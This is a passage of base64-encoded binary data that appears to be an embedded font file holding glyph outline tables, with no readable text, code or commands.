jvW7UWGRc1FiEWiuTu1zESHc807zQGa/mYBmokBYosBoP5gAaD+YIv+non+ZgIjAWIAAAAAAQBv/zADhQacAEEAAAE0LgInLgM1ND4CNzUzFR4BFSM0LgIjIg4CFRQeAhceAxUUDgIHFSM1LgM1MxQeAjMyPgIC1Bg1VTxQf1kvKU1uRI2Mma8ZMEguMEYvFxc2V0BSflYsLlR4S4s/dls2sCY+TCY1UzkeAXctTEI4Gh1NaIhZUohkQAvc3Rnry0NwUi4iPVY0ME1AORsfTWaGWFaJZDwKwMAJOGqhcVVwQhohPVcAAAAABQBr/[base64]/5XYQJVYgSYPm1SMDBSbT5NPW1RMDBRbT0jQDIeHjFBI00jQTIeHjJBI/zNPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTEeHjFBI/dCBHJCAAAAAwBn/[base64]/o86hkx70FX/AGsgMCAPPW2Xqjg2AaUZKEtAMxA1X0cpA+U2ckBCFSowOSYeOCsbHzZHAAEAZwQhAP0GAAAFAAATAyMTNTP9FYEBlQWR/pABYH8AAQCB/ioCTAZrABsAABM0PgQ3Fw4CAh0BFBIeARcHLgU1gSlFWV5cJyMvY1M1NVNjLyMnXF5ZRSkCT5H/2LKIYBp6LZ7n/tC+Dr7+0OiiMHEaYImw2P6SAAEANv4qAgEGawAbAAABFA4EByc+AhI9ATQCLgEnNx4FFQIBKUVYXl0nIy9kUjU5VWIqIyddXlhFKQJFkv7YsIlgGnEtoeoBMr4OvgE06qEscRpgiLLY/5EAAAAAAQAcAmEDVQWwAA4AAAElNwUDMwMlFwUTBwsBJwFK/tIuAS4JmQoBKS7+zcZ8urR9A9dal3ABWP6jbphb/vFeASD+51sAAAAAAQBWAJIDnQS2AAsAAAEhFSERIxEhNSERMwJUAUn+t7L+tAFMsgMNr/40AcyvAakAAQAd/t4BNADbAAsAACUUDgIHJz4BPQEzATQXLUAqaS8ztUctYmBYIkhCi1GXAAAAAQAvAh8BzAK2AAMAAAEhNSEBzP5jAZ0CH5cAAAEAkP/1AXYA0QALAAA3NDYzMhYVFAYjIiaQOTk5Ozs5OTlhMEBAMC4+PgAAAQAf/4MCswWwAAMAABcjATO1lgH/lX0GLQAAAAIAc//sA38FxAAVACsAAAEUDgIjIi4CPQE0PgIzMh4CFSc0LgIjIg4CFREUHgIzMj4CNQN/N2WQWViQZzg4Zo9YWZBmOLEcNlA0M082HR03UDM0UDUbAm2z9ZdCQpf1s96z8pRAQJTysx97rGswMGuse/7meq9wNDRwr3oAAAAAAQCgAAAChAW3AAYAACEjEQU1JTMChLL+zgHIHATRiajHAAAAAQBeAAADowXEACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQOj/NIBkDdHKQ8aMkkvPVc5G7E0ZplmWItgMyM+Ui7+vAJbhQISSXBdUSo2X0YpLE5tQlykekc4Z5BXQIKBfz3+WAAAAAEAYv/[base64]/e0BYgkB6Zf+rgFSbQPx/DkCtBIAAAAAAQCR/+wDnQWwACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAge9PwJ5/hwiIWFAVYhdMjFjlGNLhWdCCKYPcVszUjgeHzpXNyY1KSQUAtoC1qv+cxcoRX+0b2mxgUkxZJhmfX8uVntMRHZXMg0YIxUAAAACAIP/7AONBbEAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgLcDnGXXSwGMn5IXYRVKDBhkGBmlGEuES9Tgrl9vSZEOiwNJT1OKDNPNhwZNE4FsZ1OgqhbPztTh6xaaLWFTWKfyGVXZsu5n3VC/XAeNUcpSWKVZTQxWXpJQXldOAAAAAABAFUAAAOYBbAABgAACQEjASE1IQOY/gu5AfT9dwNDBUj6uAUYmAAAAwB0/[base64]//wNtBcQAIQA2AAAlMj4CNw4BIyIuAjU0PgIzMh4CHQEUDgQrATUTMj4CNzU0LgIjIg4CFRQeAgEifJxaJAMwfUtdg1QnMF+PYGuVXSoNKk6Cv4UNzCJBOi8QJT1NKDJONRwYMk2bTYKoXD1KVYmuWWi4iU9lptNvQ1/Dt6B3RZwB5R40RylOY5loNjRbfElBe2A6//8Aiv/1AXEERAAmABD6AAAHABD/+wNz//8AK/7eAVkERAAnABD/4wNzAAYADg4AAAEATwDDAvsESgAGAAATBRUBNQEV/QH+/VQCrAKE/cQBe5IBesQAAAACAJQBjwNRA88AAwAHAAABITUhESE1IQNR/UMCvf1DAr0DLqH9wKAAAQCIAMQDWARLAAYAAAkBNQEVATUCpv3iAtD9MAKLAQK+/oaS/oXAAAIAUP/1AwoFxAAlADEAAAE0PgI3PgM1NCYjIg4CFSM+AzMyHgIVFA4CBw4BFQM0NjMyFhUUBiMiJgE6ECI4KRsyJxhXUSA/Mx+wATZfgEtSgFkuJj5NJysdtDEzMjMzMjMxAZpIZlRPMSM/Q04zaXcXMUs0VYZdMTVjjVdEdmtfLTOASv7DLT09LS07OwAAAAIAa/[base64]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[base64]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[base64]/[base64]//[base64]//8AYwCXAvgDswAmAXL0/gAHAXIBEP/+AAEAfwF3A0ADIAAFAAABIxEhNSEDQLL98QLBAXcBCKEABABa/[base64]/[base64]/mIBnpgBnPsOlwAAAQBIApsCVwW7AB4AAAEhNRM+ATU0JiMiBhUjND4CMzIeAhUUDgIPASECV/4A8TcqMC06NZUjQl88Olw/[base64]/v7aAAEAk/5gA2oEOgAXAAABERQeAjMyNjcRMxEjJw4BIyImJxEjEQFDGi4/JFFfGrKgCCNlRTpXIbAEOv2SZ4FIGkc/AzL7xmU5QCAj/jEF2gAAAQBHAAAC2QWwAA4AACERIyIuAjU0PgI7ARECJ0Nkmmk2NmmaZPUCCEZ9rGVkrH1H+lAAAAEAigJrAV8DSQALAAATNDYzMhYVFAYjIiaKNTU1NjY1NTUC2TBAQDAvPz8AAQB3/[base64]//8AZQCYAw8DtQAmAXMJAAAHAXMBOAAA//8AUgAABMoFrQAnAcH/2QKYACcBdADsAAgABwHEAmkAAAAA//8AUQAABP4FrQAnAXQAxwAIACcBwf/YApgABwHCAqcAAAAA//8AbwAABQ8FuwAnAXQBUQAIACcBxAKuAAAABwHDACoCmwAAAAIAR/5/AwkETQAlADEAAAEOAwcOAxUUFjMyPgI1Mw4DIyIuAjU0PgI3PgE1ExQGIyImNTQ2MzIWAg4BESQ4JxkvJBZbViA/Mx+wATZfgEtUg1svJTpJJCogtTIyMjMzMjIyAqhIZFJOMiM/RVAzbXMZM0w0VYdfMjNijVpEeGthLDN7SwE9LT4+LSw8PAAAAAL//gAABlAFsAAPABIAACkBAyEDIwEhFSETIRUhEyEBIQMGUP0FDf42qNgC4wM7/bwRAe/+FhMCT/uBAXEZAWH+nwWwmP4pl/3tAXgC0wAAAQBbAM4DXARjAAsAABMJATcJARcJAQcJAV0BE/7rcQEQARBw/uoBFHH+8v7zAUkBTgFRe/62AUp7/q/+snsBR/65AAADAH3/owRrBewAGwAoADQAAAEUDgIjIicHIzcuAT0BND4CMzIXNzMHHgEVBRQWFwEuASMiDgIVITQnAR4BMzI+AjUEUER+tXGSbUmEckVMR4C0brt6ToJ/MDT84xwbAd0ncUlHcVArAmYX/jYkWTNLck0nAlib6JtORI3ZTu2h/ZrpnU9slPNN0Yb9YpU2A4w2MjRvrXh9XPyWHRo0b615AAAAAAIAmgAAA8UFsAAQAB4AAAERMzIeAhUUDgIrAREjERMRMzI+AjU0LgIrAQFL2mScaTc3aZxk2rGx2kBaOhsbOlpA2QWw/ttAcpxbXJxxQP7HBbD+RP3dLk1hMzRjTS8AAAEAhf/sA9QGEgBBAAAhIxE0PgIzMh4CFRQOBBUUHgQVFA4CIyIuAic3HgMzMj4CNTQuBDU0PgI1NCYjIgYVATWwMlp9S0h4VzAQGB0YECtAS0ArLlZ4SiNKRTgQJw0rMzkcMEAoEStATEArJi0mVkNTWgRXbqZvOChUf1c2UUE2NTgiLkpERVFkQFZ/UykMFBoOmwsaFxAbMEAlL0xFRVNmRDxbU1g6ZGWNlgADAFP/7AWHBE4APABNAFkAAAUiJicOAyMiLgI1NDY7ATU0JiMiDgIVJzQ+AjMyFhc+ATMyHgIdASEeAzMyPgI3Fw4DJTI+Ajc1IyIOAhUUHgIBIg4CByE1NC4CBDdwqTYWQ1pyRkhvTCfAu7FXUCtGMhuvNWCHUV+SLDWPVVyNXzH9pgIhQWNDM08/MRU7DDRQbf0lHT46NRSvMkw0GhInOwKWMEw4JAYBpxUvTRRbUSA+MB4uVHhKna5Va3sfNEUnE0Z3VjFMTUlQRH+0cHZNhmM5FR8mEYgNKScclhMhKxf3IDZGJyQ+LhoDNC9UcUIfOWVMLQAAAAIAdv/[base64]/LkDR/32NTU1NjY1NTU1NTU2NjU1NQJYuAE6MEBAMC8+Pvz+MEBAMC4/PwAAAwBf/3kDpAS5ABsAKAAxAAATND4CMzIXNzMHHgEdARQOAiMiJwcjNy4BNTMUFhcBLgEjIg4CFSE0JicBFjMyEV9BcZhXW087cVJKVkFxmFhUSTxxUU5csSEeAR4ZNx0zWEAlAeMdGv7lLDXxAk9/v4BBI47GP9GUZn6/gEAdkMU+1ZhWgS0Csw4QLlqGWU57Lf1VFwFmAAACAI3+YAObBgAAFQAjAAABEAYjIiYnESMRIxEzET4BMzIeAhUjNCYjIgYHER4BMzI2NQObualVeyuwAbEqelRXhVovsHB8RV8dHVxKeXEB6f7//D88/fkBoAYA/c0/Qjx9woW2rUc4/c03RbC2AAAAAgAvAAAExQWwABMAFwAAATMVIxEjESERIxEjNTMRMxEhETMBITUhBFdubrj9trdvb7cCSrj8/gJK/bYEj4/8AAKh/V8EAI8BIf7fASH9jsIAAAAAAQCSAAABQwQ6AAMAACEjETMBQ7GxBDoAAQCTAAADrwQ6AAwAAAEjESMRMxEzATMJASMBkEyxsT4BP9T+hQGV3gHN/jMEOv42Acr99v3QAAABADYAAAOQBbAADQAAATcVBxEhFSERBzU3ETMBVc/PAjv9DWdnuANRT6JP/e6dAmonoicCpAAAAAEANAAAAdEGAAALAAABNxUHESMRBzU3ETMBUn9/sW1tsQNoOqI6/ToCdjGiMQLoAAEAlv5LBD0FsAAYAAABERQGIyImJzceAzMyNj0BAREjETMBEQQ9lYQbLRkLBxgZFgUwM/3Jt7cCNwWw+fystQgKmgMFBAJnXFQER/u5BbD7ugRGAAEAiv5LA2sETgAlAAABFz4BMzIeAhURFAYjIiYnNx4DMzI2NRE0LgIjIgYHESMRASgMLYJURnJQLJKCGSwZDAcYGRUFLzUYL0YvRWAfsQQ6kU5XMGafb/z9qrIICp0DBQMCXlwC/0tnPhtANvzFBDoAAAAAAgBr/+sF/QXFABsALQAAKQEOASMiLgI1ETQ+AjMyFhchFSERIRUhESEFMjY3ES4BIyIOAhURFB4CBf39Nzh4P2qufUVEfK5qP3o4Ar/9sgID/f0CWPxILFQpKVUtRG5NKSpObggNV57chAEwhNyeVw0Inv4snf38GgcGBI8HBzlwpW3+zm2mcTkAAAADAGb/7AXrBE4AKwBBAE0AABM0PgIzMhYXPgEzMh4CHQEhHgMzMjY3Fw4DIyImJw4BIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhUBIg4CByE1NC4CZjdol2FupTQ3n1phjlws/bQCHzxYPFl7KUYUO09mP3CoNjWibWGYaDexGjhYPT1XOBoaOFg9PVc4GgNdKEU2JgcBlhYwSwIndsmUVGpdXmlIgLFqek2GYzk/[base64]/KmzCAqTAwUDAmhcBASPcrC5DAmTBQVpYnIAAAAAAgBn/+wEyAY4AB0AMwAAARQOAiMiLgI9ATQ+AjMyFhc+ATUzFAYHHgEVJzQuAiMiDgIdARQeAjMyPgI1BDpEfrVxbrSCR0eAtG5usUBCOJ9oZh8htyhOcktHcVArLFByR0tyTScCWJvom05Om+ib/ZrpnU9KSxKJbprEJEewagJ4rW80NG+teP95rW80NG+teQAAAAIAX//sBBUEsQAhADQAABM0PgIzMhYXPgM1MxQOAgceAR0BFA4CIyIuAjUzFB4CMzIRNTQuAiMiDgIVX0FxmFdbmjkdJBMHjBInPy0ZG0FxmFhYmXFBsSVBWDTxJUFZNDNYQCUCT3+/gEFDQwkpPE0uQW5WPRA4h1Fmfr+AQECAv35ahlktAWZmWYZaLi5ahlkAAAABAIL/7AVGBgIAJQAAARU+AzUzFA4CBxEUDgIjIi4CNREzERQeAjMyPgI1EQQBM0QpEJUkTntYSnyiWV6jeEW2JkVhPDxiRSYFsNQGLEpoQmSbbD0G/Vp7q2wwMGyrewQC+/5VcUQcHERxVQQCAAAAAQCB/+wEZgSRACMAAAEUDgIHESMnDgEjIi4CNREzERQeAjMyNjcRMxU+AzUEZhk+aE+oBCp/WENuTiuwGys3G1hqHLEzNxoFBJFRelMsAfy6Xzc8LWGZbAK7/UNJXzcVTkIDIYIBGzVRNwAAAf/h/ksBUwQ6ABEAAAERFAYjIiYnNx4DMzI2NREBU5KDGisYDAYYGBYFMDQEOvttqrIICpMDBQMCaFwEkwAAAAIAaP/sA2UETwAhAC0AAAEyHgIdARQOBCciLgI9ASEuAyMiBgcnPgMTMj4CNyEVFB4CAcNim2w5HTVJV2EzYY5cLAJMAh88WDxaeipEFDpQZVsoRjYkCP5qFjBLBE9QkMd2LE+NeGBCJAFHgLFqeU2GZDk/LX0YMCYY/DUuUG5BGjZkTC0AAAABAKUE5AKxBgAACAAAARUjJwcjNRMzArGOeHiO0WkE7gqqqgwBEAAAAQCKBOMCpQX/[base64]/wADAAcAAAEzAyMDMwMjAgfC351tubOLBf/+0QEv/tEAAAAAAgB0/msBoP+1ABMAHwAAFzQ+AjMyHgIVFA4CIyIuAjcUFjMyNjU0JiMiBnQYKjcfHzYoFxcoNh8fNyoYTiweHSoqHR4s8iQ+LBkZLD4kJTwrFxcrPCUjMDAjJDIyAAAAAf2+BNj+mQX/AAMAAAEjAzP+mXNopATYAScAAAH99QTb/u0GAAADAAABMwMj/kuijmoGAP7bAP///SME2f9/BegABwCg/KIAAAAAAAH92QTZ/uAGdAARAAABJz4BNTQmIzcyFhUUDgIPAf3oATs3SDgGgYAVIywXAQTZmQQfJyokamdVJjYkFARHAAAC/NYE5P9XBe4AAwAHAAABIwEzASMDM/52nv7+1AGti87CBOQBCv72AQoAAAH9OP6i/hP/dgALAAAFNDYzMhYVFAYjIib9ODc2Njg4NjY39S0+Pi0tPDwAAQC3BO4BmwY/AAMAABMzAyPtrnRwBj/+rwAAAAMAZgTwAx8GiAADAA8AGwAAATMDIwU0NjMyFhUUBiMiJiU0NjMyFhUUBiMiJgGqsF5+/ugyMjMyMjMyMgHwMjIyMzMyMzEGiP74JS09PS0tPDwrLD8+LS08PAD//wCKAmsBXwNJAAYAdgAAAAEApgAAA5sFsAAFAAABIREjESEDm/3DuAL1BRL67gWwAAAAAAIAKgAABK4FsAADAAYAAAEzASE3IQECLqAB4Pt88QKl/rsFsPpQnQQEAAAAAwBu/+wEQQXEAAMAGQAvAAABITUhBRQOAiMiLgI9ATQ+AjMyHgIVJzQuAiMiDgIdARQeAjMyPgI1Azn+WgGmAQhEfrVxbrSCR0eAtG5xtYBEtyhOcktHcVArLFByR0tyTScClJfTm+ibTk6b6Jv9mumdT0+d6ZoCeK1vNDRvrXj/ea1vNDRvrXkAAAABADgAAARUBbAABgAACQEjATMBIwJF/rjFAb2hAb7GBG/7kQWw+lAAAwB6AAADkgWwAAMABwALAAA3IRUhEyEVIQMhFSF6Axj86EYChf17RQMN/POdnQM/nQMOngAAAAABAKYAAARPBbAABwAAISMRIREjESEET7j9xrcDqQUS+u4FsAABAFAAAAOwBbAADAAACQEhFSE1CQE1IRUhAQKd/okCivygAYn+dwM5/Z8BdQLO/c+djwJKAkeQnv3UAAADAFEAAASuBbAAHQAqADcAAAEzMh4CFRQOAisBFSM1IyIuAjU0PgI7ATUzAyIOAhUUHgI7AREzETMyPgI1NC4CIwLdAmGpfUhIfalhArkGYah9R0d9qGEGub9EaEYlJUZoRAa5BENoRyUlR2hDBP